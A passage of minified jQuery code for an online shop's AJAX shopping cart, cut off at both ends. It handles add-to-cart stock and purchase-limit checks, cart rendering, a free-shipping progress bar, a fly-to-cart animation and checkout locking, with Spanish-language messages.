errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";alert(errors);}else{updateShippingFromResponse(jsonData);}}).catch(function(error){});});$(document).on('click','.new_ajax_add_to_cart_button, .new_cart_qty_btn.plus',function(e){e.preventDefault();var $this=$(this);if(!$this.hasClass('new_cart_qty_btn')){var currentWidth=$this.outerWidth();var currentHeight=$this.outerHeight();$this.addClass('loading');$this.css({'width':currentWidth+'px','height':currentHeight+'px','min-width':currentWidth+'px','min-height':currentHeight+'px'});if(!$this.find('.new-cart-loader').length){$this.append('<span class="new-cart-loader"></span>');}}
var $container=$this.closest('.product-container');if($container.length===0){$container=$this.closest('.new_cart_item');}
if($container.length===0){$container=$this.closest('[class*="product-"]');}
var idProduct=$this.data('id-product');var idProductAttribute=$this.data('id-product-attribute')||0;var minimalQuantity=$this.data('minimal_quantity')||1;if(!idProduct){idProduct=$container.data('id-product');idProductAttribute=$container.data('id-product-attribute');}
var productData=$container.data('product')||$container.closest('.product-block').data('product');var isMainProductPage=$container.closest('[class*="product-"]').length>0&&$container.closest('.ajax_block_product, #relatedproducts, #eccab').length===0;if(isMainProductPage){var $quantityWanted=$('#quantity_wanted');if($quantityWanted.length){var quantityValue=parseInt($quantityWanted.val());if(quantityValue>0){minimalQuantity=quantityValue;}}}
if((!idProductAttribute||idProductAttribute==0)&&isMainProductPage){var $idCombination=$('#idCombination');if($idCombination.length){var combinationFromInput=parseInt($idCombination.val());if(combinationFromInput>0){idProductAttribute=combinationFromInput;}}}
if((!idProductAttribute||idProductAttribute==0)&&productData&&productData.id_product_attribute){idProductAttribute=productData.id_product_attribute;}
var availableStock=undefined;if($container.hasClass('product-container')){var $sizeChanger=$container.find('.sizechanger');if($sizeChanger.length){if(idProductAttribute&&idProductAttribute!=0){var $targetSize=$sizeChanger.find('li[data-attrib="'+idProductAttribute+'"]');if($targetSize.length&&typeof $targetSize.data('stock')!=='undefined'){availableStock=parseInt($targetSize.data('stock'));}}
else{var $selectedSize=$sizeChanger.find('li.selected');if($selectedSize.length){idProductAttribute=$selectedSize.data('attrib');if(typeof $selectedSize.data('stock')!=='undefined'){availableStock=parseInt($selectedSize.data('stock'));}}}}}
if(typeof availableStock==='undefined'&&productData&&productData.size_attributes){$.each(productData.size_attributes,function(i,attr){if(attr.id_product_attribute==idProductAttribute){availableStock=parseInt(attr.quantity);return false;}});}
if(typeof availableStock==='undefined'){if(typeof $this.data('quantity')!=='undefined'){availableStock=parseInt($this.data('quantity'));}else if(productData&&typeof productData.quantity!=='undefined'){availableStock=parseInt(productData.quantity);}}
if(typeof availableStock==='undefined'){$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&(product.idCombination==idProductAttribute||(!product.idCombination&&!idProductAttribute))){if(typeof product.stock_quantity!=='undefined'){availableStock=product.stock_quantity;}
return false;}});}
var allowOosp=false;if(productData&&typeof productData.allow_oosp!=='undefined'){allowOosp=Boolean(productData.allow_oosp);}else{$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&(product.idCombination==idProductAttribute||(!product.idCombination&&!idProductAttribute))){if(typeof product.allow_oosp!=='undefined'){allowOosp=product.allow_oosp;}
return false;}});}
var idManufacturer=0;if($container.data('id-manufacturer')){idManufacturer=$container.data('id-manufacturer');}
if(!idManufacturer){var productData=$container.data('product')||$container.closest('.product-block').data('product');if(productData&&productData.id_manufacturer){idManufacturer=productData.id_manufacturer;}}
if(!idManufacturer){$.each(currentCartState.products,function(index,product){if(product.id==idProduct){idManufacturer=product.idManufacturer||product.id_manufacturer;return false;}});}
if(!allowOosp&&typeof availableStock!=='undefined'&&!isNaN(availableStock)){var currentQtyProductVariant=0;$.each(currentCartState.products,function(index,p){var pIdCombo=p.idCombination||p.id_product_attribute||0;var targetIdCombo=idProductAttribute||0;if(p.id==idProduct&&pIdCombo==targetIdCombo){currentQtyProductVariant+=p.quantity;}});if((currentQtyProductVariant+minimalQuantity)>availableStock){var msg='No puedes añadir más cantidad de este producto. Stock disponible: '+availableStock;if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});return;}}
if(idManufacturer){var currentQtyProduct=0;var currentQtyManufacturer=0;$.each(currentCartState.products,function(index,p){var pManId=p.idManufacturer||p.id_manufacturer;if(pManId==idManufacturer){currentQtyManufacturer+=p.quantity;}
var pIdCombo=p.idCombination||p.id_product_attribute||0;var targetIdCombo=idProductAttribute||0;if(p.id==idProduct&&pIdCombo==targetIdCombo){currentQtyProduct+=p.quantity;}});if(typeof isB2BUser==='undefined'||!isB2BUser){if(typeof maxUnitsPerProduct!=='undefined'&&maxUnitsPerProduct[idManufacturer]){var maxProd=parseInt(maxUnitsPerProduct[idManufacturer]);if((currentQtyProduct+minimalQuantity)>maxProd){var msgTemplate=$('#limit_alert_message').data('limit-product-msg');var msg='';if(msgTemplate){msg=msgTemplate.replace('#',maxProd);}else{msg='Has superado el límite de unidades para este producto ('+maxProd+').';}
if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});hideCheckoutSpinner();return;}}}
if(typeof isB2BUser==='undefined'||!isB2BUser){if(typeof maxUnitsPerManufacturer!=='undefined'&&maxUnitsPerManufacturer[idManufacturer]){var maxMan=parseInt(maxUnitsPerManufacturer[idManufacturer]);if((currentQtyManufacturer+minimalQuantity)>maxMan){var msgTemplate=$('#limit_alert_message').data('limit-manufacturer-msg');var msg='';if(msgTemplate){msg=msgTemplate.replace('#',maxMan);}else{msg='Has superado el límite de unidades para esta marca ('+maxMan+').';}
if(typeof showLimitModal==='function'){showLimitModal(msg);}else{alert(msg);}
$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});hideCheckoutSpinner();return;}}}}
if(!$this.hasClass('new_cart_qty_btn')){triggerFlyAnimation($this);var $toast=$('.new_cart_toast');$toast.addClass('show');setTimeout(function(){$toast.removeClass('show');},3000);setTimeout(function(){$this.removeClass('loading');$this.find('.new-cart-loader').remove();$this.css({'width':'','height':'','min-width':'','min-height':''});},1000);}
var productIndex=-1;$.each(currentCartState.products,function(index,product){if(product.id==idProduct&&product.idCombination==idProductAttribute){productIndex=index;return false;}});if(productIndex!==-1){currentCartState.products[productIndex].quantity+=minimalQuantity;updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}else{var productData=$container.data('product')||$container.closest('.product-block').data('product');var name=productData?productData.name:$container.find('.name a').first().text().trim();var link='';if(typeof window.location!=='undefined'&&$('#idCombination').length){link=window.location.pathname+window.location.search;if(idProductAttribute){link=link.split('#')[0]+'#/'+idProductAttribute;}}else if(productData){link=productData.url||productData.link||'';}
if(!link){link=$container.find('.name a').first().attr('href')||'undefined';}
var image='';if(isMainProductPage){var $mainImage=$('#bigpic, #bigpic img');if($mainImage.length){image=$mainImage.attr('src')||$mainImage.find('img').attr('src')||'';if(image){image=image.replace(/\/[^\/]+-[^\/]+\.jpg/,'/'+image.split('/').pop().replace(/\.(jpg|png|gif)/,'-cart_default.$1'));}}}
if(!image){var $containerImage=$container.find('.product_img_link img').not('#hallmark img, .hallmark, #hallmark *').first();if($containerImage.length===0){$containerImage=$container.find('.product-image-container img').not('#hallmark img, .hallmark, #hallmark *').first();}
if($containerImage.length){image=$containerImage.attr('src')||'';}}
if(!image&&productData){image=productData.image_url||productData.image_cart||'';}
if(!image){image='undefined';}
var manufacturer='';if(productData){manufacturer=productData.manufacturer_name||productData.manufacturer||'';}
var priceText='0,00 €';var priceFloat=0;var priceBaseFloat=0;var priceWithoutReduction=0;if(isMainProductPage){var $priceElement=$('#our_price_display, .our_price_display, #price_display');if($priceElement.length){var domPrice=$priceElement.text().trim();if(domPrice){priceText=domPrice;var cleanPrice=domPrice.replace(/[^\d,.-]/g,'').replace(',','.');priceFloat=parseFloat(cleanPrice)||0;var $basePrice=$('.coupon-base-price .price');if($basePrice.length&&$basePrice.is(':visible')){priceBaseFloat=parsePrice($basePrice.text().trim());}
if(!priceBaseFloat){priceBaseFloat=priceFloat;}
var $oldPrice=$('#old_price_display, .old-price');if($oldPrice.length&&$oldPrice.is(':visible')){var domOldPrice=$oldPrice.text().trim();if(domOldPrice){priceWithoutReduction=parsePrice(domOldPrice)||priceFloat;}}else{priceWithoutReduction=priceFloat;}}}
else if(typeof productPrice!=='undefined'){priceFloat=parseFloat(productPrice)||0;priceText=formatCurrency(priceFloat);if(typeof productPriceWithoutReduction!=='undefined'){priceWithoutReduction=parseFloat(productPriceWithoutReduction)||priceFloat;}else{priceWithoutReduction=priceFloat;}
if(typeof productPriceWithoutCoupon!=='undefined'){priceBaseFloat=parseFloat(productPriceWithoutCoupon)||priceFloat;}else{priceBaseFloat=priceFloat;}}}
if(!priceFloat){var domPrice=$container.find('.content_price .product-price, .price').first().text().trim();if(domPrice){priceText=domPrice;priceFloat=parsePrice(domPrice)||0;var domOldPrice=$container.find('.old-price, .price-old').first().text().trim();if(domOldPrice){priceWithoutReduction=parsePrice(domOldPrice)||priceFloat;}else{priceWithoutReduction=priceFloat;}
priceBaseFloat=priceFloat;}}
if(!priceFloat&&productData&&productData.price){priceFloat=parseFloat(productData.price);priceText=formatCurrency(priceFloat);if(productData.price_without_reduction){priceWithoutReduction=parseFloat(productData.price_without_reduction);}else{priceWithoutReduction=priceFloat;}
priceBaseFloat=priceFloat;}
var attributes='';var $selectedOption=$container.find('select.attribute_select option:selected');if($selectedOption.length){attributes=$selectedOption.text().trim();}
if(!attributes){var $checkedRadio=$container.find('input[name^="group_"]:checked');if($checkedRadio.length){var $label=$checkedRadio.closest('label');attributes=$label.find('.radio_label').text().trim()||$label.text().trim();attributes=attributes.replace(/\s+/g,' ').trim();}}
if(!attributes&&productData&&productData.size_attributes&&Array.isArray(productData.size_attributes)){$.each(productData.size_attributes,function(i,attr){if(parseInt(attr.id_product_attribute)==parseInt(idProductAttribute)){attributes=attr.attribute_name||attr.name||'';return false;}});}
if(!attributes){var $selectedSize=$container.find('.sizechanger li.selected');if($selectedSize.length){attributes=$selectedSize.text().trim();}}
if(!attributes&&productData){attributes=productData.attributes_small||productData.attributes||'';}
var cartUnitPrice=priceBaseFloat||priceFloat;if(cartUnitPrice>0&&priceText){priceText=formatCurrency(cartUnitPrice);}
var newProduct={id:idProduct,idCombination:idProductAttribute,quantity:minimalQuantity,name:name,link:link,image_cart:image,price:priceText,price_float:cartUnitPrice,display_price_float:cartUnitPrice,price_without_coupon:cartUnitPrice,price_without_reduction:priceWithoutReduction,attributes:attributes,manufacturer:manufacturer,idManufacturer:idManufacturer,description_short:productData?productData.description_short:'',stock_quantity:availableStock,allow_oosp:allowOosp};currentCartState.products.push(newProduct);updateCartStateData();var totals=calculateOptimisticTotals();updateCartProducts(currentCartState.products,formatCurrency(totals.total),formatCurrency(totals.productTotal));if(typeof window.CouponCards!=='undefined'&&typeof window.CouponCards.updateProgressOptimistic==='function'){window.CouponCards.updateProgressOptimistic(totals.productTotal);}}
debounceCartUpdate(idProduct,idProductAttribute,minimalQuantity);});$(document).on('click','.sizechanger li',function(){var $li=$(this);var stock=parseInt($li.data('stock'));var idAttribute=$li.data('attrib');var $container=$li.closest('.product-container');var $btn=$container.find('.new_ajax_add_to_cart_button');if(!isNaN(stock)){$btn.attr('data-quantity',stock);$btn.data('quantity',stock);}
if(idAttribute){$btn.attr('data-id-product-attribute',idAttribute);$btn.data('id-product-attribute',idAttribute);}
var productData=$container.attr('data-product');if(productData){try{var dataObj=(typeof productData==='string')?JSON.parse(productData):productData;dataObj.quantity=stock;if(typeof dataObj.stock_quantity!=='undefined'){dataObj.stock_quantity=stock;}
if(typeof dataObj.quantity_available!=='undefined'){dataObj.quantity_available=stock;}
if(idAttribute){dataObj.id_product_attribute=idAttribute;}
$container.attr('data-product',JSON.stringify(dataObj));$container.data('product',dataObj);}catch(e){}}});$(document).on('change','select.attribute_select, input[name^="group_"]',function(){var $select=$(this);var $container=$select.closest('[class*="product-"]');var $btn=$container.find('.new_ajax_add_to_cart_button');setTimeout(function(){var idProductAttribute=parseInt($('#idCombination').val())||0;if(idProductAttribute){$btn.attr('data-id-product-attribute',idProductAttribute);$btn.data('id-product-attribute',idProductAttribute);var productData=$container.data('product');if(productData&&productData.size_attributes){$.each(productData.size_attributes,function(i,attr){if(attr.id_product_attribute==idProductAttribute){var stock=parseInt(attr.quantity);var attrName=attr.attribute_name||attr.name||'';if(!isNaN(stock)){$btn.attr('data-quantity',stock);$btn.data('quantity',stock);}
productData.id_product_attribute=idProductAttribute;productData.quantity=stock;productData.stock_quantity=stock;productData.attributes_small=attrName;$container.attr('data-product',JSON.stringify(productData));$container.data('product',productData);return false;}});}}},100);});function getFreeShippingThreshold(reqIdCountry,reqIdCurrency){var threshold=0;var id_currency=reqIdCurrency;var id_country=reqIdCountry;if(!id_country){if(typeof ece_id_country!=='undefined'){id_country=ece_id_country;}else{id_country=$('#mcls_countryselector option:selected').attr('data-id_country');}}
if(!id_country&&typeof id_country_default!=='undefined')id_country=id_country_default;if(!id_currency){if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(!id_currency&&typeof id_currency_default!=='undefined')id_currency=id_currency_default;if(typeof mcls_currencyinfo!=='undefined'&&id_country&&id_currency&&mcls_currencyinfo[id_country]){if(mcls_currencyinfo[id_country].price==0){if(mcls_currencyinfo[id_country].currencies&&mcls_currencyinfo[id_country].currencies[id_currency]){threshold=parseFloat(mcls_currencyinfo[id_country].currencies[id_currency]);}}}
if(threshold===0){if(typeof freeShippingThreshold!=='undefined'&&freeShippingThreshold){threshold=parseFloat(freeShippingThreshold);}}
return threshold;}
function updateFreeShippingProgress(totalPriceString,reqIdCountry,reqIdCurrency){var threshold=getFreeShippingThreshold(reqIdCountry,reqIdCurrency);var $container=$('.new_cart_free_shipping_info');if(!threshold||threshold<=0){$container.hide();return;}
var $message=$container.find('.free_shipping_message');var $bar=$container.find('.free_shipping_progress_fill');if($container.length===0)return;var msgAddMore=$message.data('msg-add-more')||'Add [amount] more to get free shipping!';var msgQualified=$message.data('msg-qualified')||'You qualify for free shipping!';var total=0;if(typeof currentCartState!=='undefined'&&currentCartState.products){$.each(currentCartState.products,function(i,p){total+=(p.price_float*p.quantity);});}else if(totalPriceString){var cleanTotal=totalPriceString.replace(/\./g,'').replace(',','.');total=parseFloat(cleanTotal)||0;}
var percentage=0;var remaining=threshold-total;if(remaining>0){percentage=(total/threshold)*100;var remainingFormatted='';if(typeof window.formatCurrency==='function'&&typeof mcls_currencies!=='undefined'){var id_currency=reqIdCurrency;if(!id_currency){if(typeof currency!=='undefined'){if(typeof currency==='object'&&currency.id)id_currency=currency.id;else id_currency=currency;}else{id_currency=$('#mcls_currencyselector option:selected').val();}}
if(!id_currency&&typeof selected_currency_id!=='undefined')id_currency=selected_currency_id;if(id_currency&&mcls_currencies[id_currency]){remainingFormatted=window.formatCurrency(remaining,mcls_currencies[id_currency].format,mcls_currencies[id_currency].sign,mcls_currencies[id_currency].blank);}else{remainingFormatted=formatCurrency(remaining);}}else{remainingFormatted=formatCurrency(remaining);}
var message=msgAddMore.replace('[amount]','<strong>'+remainingFormatted+'</strong>');$message.html(message);$container.removeClass('free-shipping-reached');}else{percentage=100;$message.html('<strong>'+msgQualified+'</strong>');$container.addClass('free-shipping-reached');}
if(percentage>100)percentage=100;if(percentage<0)percentage=0;$bar.css('width',percentage+'%');$container.show();var $shippingCost=$('.new_cart_shipping_row .ajax_cart_shipping_cost');if($shippingCost.length){var freeText=$shippingCost.attr('data-shipping-cost-free');if(!freeText&&typeof freeShippingTranslation!=='undefined')freeText=freeShippingTranslation;if(!freeText)freeText='Gratis';if(remaining<=0){$shippingCost.text(freeText).addClass('free-shipping');}else{$shippingCost.removeClass('free-shipping');var costToShow=0;if(typeof currentCartState!=='undefined'){if(currentCartState.baseShippingCost>0){costToShow=currentCartState.baseShippingCost;}else{costToShow=getStandardShippingCost();}}
if(costToShow>0){$shippingCost.text(formatCurrency(costToShow));}else if($shippingCost.text().trim()===freeText){$shippingCost.text('--,--');}}}}
$(document).on('change','#mcls_countryselector, #mcls_currencyselector',function(){var currentTotal=$('.new_cart_total_value').text().trim();var id_country=$('#mcls_countryselector option:selected').attr('data-id_country');var id_currency=$('#mcls_currencyselector option:selected').val();updateFreeShippingProgress(currentTotal,id_country,id_currency);});function updateCartProducts(products,totalPrice,productTotal){updateFreeShippingProgress(totalPrice);var htmlProducts='';var totalQuantity=0;function getUnitPriceFromProduct(product,quantity){var qty=quantity||1;var totalWt=parsePrice(product.total_wt||product.total||0);var priceFloat=parsePrice(product.price_float||0);var priceWithReduction=parsePrice(product.price_with_reduction||product.price_with_reduction_wt||0);var priceWt=parsePrice(product.price_wt||0);var price=parsePrice(product.price||0);if(priceFloat>0){if(qty>1&&totalWt>0&&priceFloat>totalWt){return totalWt/qty;}
return priceFloat;}
var unitCandidate=priceWithReduction||priceWt||price||0;if(qty>1&&totalWt>0&&unitCandidate>totalWt){return totalWt/qty;}
if(unitCandidate>0){return unitCandidate;}
if(qty>0&&totalWt>0){return totalWt/qty;}
return 0;}
function getBaseUnitPriceFromProduct(product,quantity,unitPrice){var qty=quantity||1;var base=parsePrice(product.price_without_reduction||product.price_without_specific_price||0);if(base>0&&qty>1&&unitPrice>0){var lineTotalEstimate=unitPrice*qty;if(base>lineTotalEstimate*0.9){return base/qty;}}
return base||unitPrice;}
var standardProducts=[];var giftProducts=[];$.each(products,function(index,product){var isGift=product.is_gift||product.gifted_product;if(isGift){giftProducts.push(product);}else{standardProducts.push(product);totalQuantity+=(product.quantity||product.cart_quantity||1);}});standardProducts.reverse();giftProducts.reverse();var allProductsToRender=standardProducts.concat(giftProducts);$.each(allProductsToRender,function(index,product){var normalizedProduct={id:product.id||product.id_product,idCombination:product.idCombination||product.id_product_attribute,quantity:product.quantity||product.cart_quantity||1,name:product.name||'',image_cart:product.image_cart||product.image_url||'undefined',link:product.link||product.url||'undefined',manufacturer:product.manufacturer||product.manufacturer_name||'',idManufacturer:product.idManufacturer||product.id_manufacturer||0,description_short:product.description_short||'',attributes:product.attributes||product.attributes_small||'',price_float:0,display_price_float:0,price_without_reduction:0,is_gift:product.is_gift||false,gifted_product:product.gifted_product||false,gift_desc:product.gift_desc||''};normalizedProduct.price_float=getUnitPriceFromProduct(product,normalizedProduct.quantity);normalizedProduct.display_price_float=normalizedProduct.price_float;normalizedProduct.price_without_reduction=getBaseUnitPriceFromProduct(product,normalizedProduct.quantity,normalizedProduct.price_float);var isGift=normalizedProduct.is_gift||normalizedProduct.gifted_product;var descHtml='';if(isGift&&normalizedProduct.gift_desc){descHtml='<p class="new_cart_item_desc">'+normalizedProduct.gift_desc.replace(/(<([^>]+)>)/ig,"").trim()+'</p>';}else if(normalizedProduct.description_short){var cleanDesc=normalizedProduct.description_short.replace(/<[^>]*>/g,'');descHtml='<p class="new_cart_item_desc">'+cleanDesc+'</p>';}
var variantHtml='';if(normalizedProduct.attributes){var cleanAttributes=normalizedProduct.attributes;cleanAttributes=cleanAttributes.replace(/^[^:]+:\s*/i,'');cleanAttributes=cleanAttributes.replace(/\s*\([^)]*[€$£]\s*[^)]*\)/g,'');cleanAttributes=cleanAttributes.replace(/\s*[+-]?\d+[.,]?\d*\s*[€$£]\s*/g,'');cleanAttributes=cleanAttributes.trim();variantHtml='<div class="new_cart_item_variant">'+cleanAttributes+'</div>';}
var unitPrice=normalizedProduct.display_price_float||normalizedProduct.price_float;var unitOldPrice=normalizedProduct.price_without_reduction;var displayPrice=formatCurrency(unitPrice);var oldPriceHtml='';if(unitOldPrice>(unitPrice+0.01)){var displayOldPrice=formatCurrency(unitOldPrice);oldPriceHtml='<span class="new_cart_price_old">'+displayOldPrice+'</span>';}
var removeBtnHtml='';if(!isGift){removeBtnHtml='        <div class="new_cart_remove">'+'            <a class="new_cart_remove_link" href="'+baseUri+'?controller=cart&delete=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&token='+static_token+'" rel="nofollow" title="eliminar este producto de mi cesta de compra">'+'                <span>remove</span>'+'            </a>'+'        </div>';}
var actionsHtml='';if(!isGift){actionsHtml='        <div class="new_cart_item_actions">'+'            <div class="new_cart_prices">'+'                '+oldPriceHtml+'                <span class="new_cart_price_current">'+displayPrice+'</span>'+'            </div>'+'            <div class="new_cart_qty_control">'+'                <a class="new_cart_qty_btn minus" href="'+baseUri+'?controller=cart&add=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&op=down&token='+static_token+'" title="Subtract">'+'                    <i class="icon-minus"></i>'+'                </a>'+'                <span class="new_cart_qty_value">'+normalizedProduct.quantity+'</span>'+'                <a class="new_cart_qty_btn plus new_ajax_add_to_cart_button" href="'+baseUri+'?controller=cart&add=1&id_product='+normalizedProduct.id+'&ipa='+normalizedProduct.idCombination+'&token='+static_token+'" data-id-product="'+normalizedProduct.id+'" data-id-product-attribute="'+normalizedProduct.idCombination+'" data-minimal_quantity="1" title="Add">'+'                    <i class="icon-plus"></i>'+'                </a>'+'            </div>'+'        </div>';}
var nameHtml='';if(isGift){nameHtml='<span class="new_cart_item_name" title="'+normalizedProduct.name+'">'+normalizedProduct.name+'</span>';}else{nameHtml='<a href="'+normalizedProduct.link+'" class="new_cart_item_name" title="'+normalizedProduct.name+'">'+normalizedProduct.name+'</a>';}
var itemClass='new_cart_item';if(isGift)itemClass+=' gift_item';htmlProducts+='<div class="'+itemClass+'" data-id-product="'+normalizedProduct.id+'" data-id-product-attribute="'+normalizedProduct.idCombination+'" data-id-manufacturer="'+normalizedProduct.idManufacturer+'">'+'    <div class="new_cart_item_left">'+'        <img src="'+normalizedProduct.image_cart+'" class="new_cart_item_image" alt="'+normalizedProduct.name+'" />'+
removeBtnHtml+'    </div>'+'    <div class="new_cart_item_info">'+'        <p class="new_cart_item_brand">'+normalizedProduct.manufacturer+'</p>'+
nameHtml+'        '+descHtml+'        '+variantHtml+
actionsHtml+'        <div class="new_cart_item_data">'+'            <span data-product_data=\''+JSON.stringify(product)+'\'></span>'+'        </div>'+'    </div>'+'</div>';});if(totalQuantity>0){$('.new_cart_products').html(htmlProducts);$('.new_ajax_cart_quantity').text(totalQuantity).removeClass('unvisible');$('.new_cart_footer').show();}else{$('.new_cart_products').html('<p class="new_cart_no_products" style="padding: 20px; text-align: center; color: #666;">Tu carrito está vacío</p>');$('.new_ajax_cart_quantity').text('').addClass('unvisible');$('.new_cart_footer').hide();}
updateCouponVouchers(currentCartState.lastTotals);updateCouponProgressBar(currentCartState.lastTotals);$('.new_cart_total_value').text(totalPrice);cleanTotalFormat();updateScrollIndicators();}
function updateShippingFromResponse(jsonData){var updated=false;var rawCost=null;if(typeof jsonData.shippingCost!=='undefined'){rawCost=jsonData.shippingCost;}else if(typeof jsonData.shipping_cost!=='undefined'){rawCost=jsonData.shipping_cost;}
if(rawCost!==null){var costStr=String(rawCost);var clean=costStr.replace(/[^\d,.-]/g,'').replace(',','.');var parsed=parseFloat(clean);if(!isNaN(parsed)){if(currentCartState.baseShippingCost!==parsed){currentCartState.baseShippingCost=parsed;updated=true;}
if(parsed>0){currentCartState.standardShippingCost=parsed;}}}
if(updated){var totals=calculateOptimisticTotals();$('.new_cart_total_value').text(formatCurrency(totals.total));cleanTotalFormat();updateFreeShippingProgress(formatCurrency(totals.total));}}
function triggerFlyAnimation($btn){var $img;var $productPageContainer=$btn.closest('[class*="product-"][class*="-v"], [class*="product-"][class*="-h"], .product-default, .product-accordion-h, .product-accordion-v, .product-tab-h, .product-tab-v');var $ajaxBlockProduct=$btn.closest('.ajax_block_product');var $productListContainer=$btn.closest('.product-container');if($productPageContainer.length>0&&$ajaxBlockProduct.length===0){var $slickTrack=$('.slick-track img').first();if($slickTrack.length&&$slickTrack.is(':visible')){$img=$slickTrack;}else{$img=$('#bigpic');}}else if($ajaxBlockProduct.length>0){$img=$ajaxBlockProduct.find('.product_img_link img').first();if($img.length===0){$img=$ajaxBlockProduct.find('img').first();}}else if($productListContainer.length>0){$img=$productListContainer.find('.img.product_img_link img').not('#hallmark img, .hallmark').first();if($img.length===0){$img=$productListContainer.find('.product_img_link img').not('#hallmark img, .hallmark').first();}
if($img.length===0){$img=$productListContainer.find('.product-image-container img').not('#hallmark img, .hallmark').first();}}else{$img=$btn.closest('li').find('img').first();if($img.length===0){$img=$btn.closest('div').find('img').first();}}
if($img.length){var $cartOpener=$('.new-header-cart-opener');var $cartIcon=$cartOpener.find('.new_header-cart-icon');var $target=$cartIcon.length?$cartIcon:$cartOpener;if($target.length&&$target.is(':visible')){var startX=$img.offset().left;var startY=$img.offset().top;var endX=$target.offset().left;var endY=$target.offset().top;var startWidth=$img.width();var startHeight=$img.height();var controlX=(startX+endX)/2;var controlY=Math.min(startY,endY)-150;var imgClone=$('<img>').attr('src',$img.attr('src')).attr('alt',$img.attr('alt')||'Product').offset({top:startY,left:startX}).css({'opacity':'0.8','position':'absolute','height':startHeight,'width':startWidth,'z-index':'999999','border-radius':'50%','pointer-events':'none','object-fit':'cover'}).appendTo($('body'));var startTime=null;var duration=800;function animateFly(timestamp){if(!startTime)startTime=timestamp;var progress=timestamp-startTime;var t=Math.min(progress/duration,1);var easeT=t<.5?2*t*t:-1+(4-2*t)*t;var invT=1-easeT;var x=(invT*invT*startX)+(2*invT*easeT*controlX)+(easeT*easeT*endX);var y=(invT*invT*startY)+(2*invT*easeT*controlY)+(easeT*easeT*endY);var currentWidth=startWidth-((startWidth-20)*easeT);var currentHeight=startHeight-((startHeight-20)*easeT);var currentOpacity=0.8-(0.6*easeT);imgClone.css({top:y,left:x,width:currentWidth,height:currentHeight,opacity:currentOpacity});if(t<1){requestAnimationFrame(animateFly);}else{imgClone.remove();}}
requestAnimationFrame(animateFly);}}}
function relocateCartOpener(){var $container=$('.new_header-cart-container');if($container.length===0)return;var width=$(window).width();if(width<600){var $dnav=$('.dnav');if($dnav.length){if(!$container.next().is($dnav)){$container.insertBefore($dnav);}}}else{var $search=$('.ece_search_container');if($search.length===0){$search=$('.jolisearch');}
if($search.length===0){$search=$('#search_query_top').closest('form');}
if($search.length){if(!$container.next().is($search)){$container.insertBefore($search);}}}}
relocateCartOpener();$(window).on('resize',relocateCartOpener);setTimeout(relocateCartOpener,500);$(document).on('click','.limit-modal-close, .limit-modal-btn',function(){$('#limit_alert_modal').hide();});$(document).on('click','#limit_alert_modal',function(e){if(e.target===this){$(this).hide();}});$(document).on('keydown',function(e){if((e.key==="Escape"||e.keyCode===27)&&$('#limit_alert_modal').is(':visible')){$('#limit_alert_modal').hide();}});function removeAddToCartLoader(){$('.new_ajax_add_to_cart_button.loading').each(function(){var $btn=$(this);$btn.removeClass('loading');$btn.find('.new-cart-loader').remove();$btn.css({'width':'','height':'','min-width':'','min-height':''});});}
function hideCheckoutSpinner(){var $checkoutBtn=$('.new_cart_checkout_btn');if($checkoutBtn.hasClass('processing')){$checkoutBtn.removeClass('processing');$checkoutBtn.find('.checkout_btn_text').show();$checkoutBtn.find('.checkout_btn_spinner').hide();$('#new_cart').removeClass('cart-locked');$('.new_cart_close').css({'pointer-events':'','opacity':''});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'','opacity':''});$('.new_shopping_cart_overflow').removeClass('checkout-processing');$('body').removeClass('checkout-processing').css({'pointer-events':'','cursor':''});$checkoutBtn.css({'pointer-events':'','cursor':''});}
removeAddToCartLoader();}
function showLimitModal(message){$('#limit_alert_message').html(message);$('#limit_alert_modal').css('display','flex');}
$(document).on('click','.new_cart_checkout_btn',function(e){var $btn=$(this);if($btn.hasClass('processing')){e.preventDefault();return false;}
$btn.addClass('processing');$btn.find('.checkout_btn_text').hide();$btn.find('.checkout_btn_spinner').show();$('#new_cart').addClass('cart-locked');$('.new_cart_close').css({'pointer-events':'none','opacity':'0.5'});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'none','opacity':'0.5'});$('.new_shopping_cart_overflow').addClass('checkout-processing');$('body').addClass('checkout-processing').css({'pointer-events':'none','cursor':'wait !important'});$btn.css('pointer-events','auto').css('cursor','wait !important');});$(document).on('click','.new_cart_close, .new_shopping_cart_overflow',function(e){if($('body').hasClass('checkout-processing')){e.preventDefault();e.stopPropagation();return false;}});$(window).on('pageshow',function(event){if(event.originalEvent.persisted||(window.performance&&window.performance.navigation.type===2)){$('body').removeClass('checkout-processing').css({'pointer-events':'','cursor':''});$('.new_shopping_cart_overflow').removeClass('checkout-processing');$('#new_cart').removeClass('cart-locked');var $checkoutBtn=$('.new_cart_checkout_btn');$checkoutBtn.removeClass('processing');$checkoutBtn.find('.checkout_btn_text').show();$checkoutBtn.find('.checkout_btn_spinner').hide();$checkoutBtn.css({'pointer-events':'','cursor':''});$('.new_cart_close').css({'pointer-events':'','opacity':''});$('.new_cart_remove_link, .new_cart_qty_btn, .new_ajax_add_to_cart_button').css({'pointer-events':'','opacity':''});}});});;(function(){'use strict';var DEBUG_USER_ID='80308537';var isDebugUser=false;function initCouponCards(){var currentUserId=null;if(typeof 